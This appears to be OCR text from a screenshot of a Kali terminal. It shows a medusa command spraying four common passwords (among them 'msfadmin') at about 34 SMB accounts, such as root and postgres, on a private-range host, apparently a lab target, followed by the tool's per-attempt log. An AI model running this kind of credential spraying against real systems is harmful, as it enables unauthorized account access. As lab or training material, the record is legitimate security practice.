 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: games (1 of 34, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: games (1 of 34, 0 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: games (1 of 34, 0 complete) Password: msfadmin (3 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: games (1 of 34, 1 complete) Password: qwertyI (4 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: nobody (2 of 34, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: nobody (2 of 34, 1 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: nobody (2 of 34, 1 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: nobody (2 of 34, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proxy (3 of 34, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proxy (3 of 34, 2 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proxy (3 of 34, 2 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proxy (3 of 34, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 22:32:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: syslog (4 of 34, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: syslog (4 of 34, 3 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: syslog (4 of 34, 3 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: syslog (4 of 34, 4 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 34, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 34, 4 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 34, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 34, 5 complete) Password: qwertyI (4 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ww-data (6 of 34, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ww-data (6 of 34, 5 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ww-data (6 of 34, 5 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (7 of 34, 6 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ww-data (6 of 34, 6 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (7 of 34, 6 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (7 of 34, 6 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (7 of 34, 7 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: news (8 of 34, 7 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: news (8 of 34, 7 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: news (8 of 34, 7 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: news (8 of 34, 8 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (9 of 34, 8 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (9 of 34, 8 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (9 of 34, 8 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (10 of 34, 9 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (9 of 34, 9 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (10 of 34, 9 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (10 of 34, 9 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (10 of 34, 10 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: mail (11 of 34, 10 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: mail (11 of 34, 10 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: mail (11 of 34, 10 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: mail (11 of 34, 11 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: distccd (12 of 34, 11 complete) Password: 123456 (1 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: distccd (12 of 34, 11 complete) Password: password (2 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: distccd (12 of 34, 11 complete) Password: qwertyI (3 of 4 complete)
2026-11-19 22:32:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: distccd (12 of 34, 12 complete) Password: msfadmin (4 of 4 complete)
kali
Videos
medusa http
pass.txt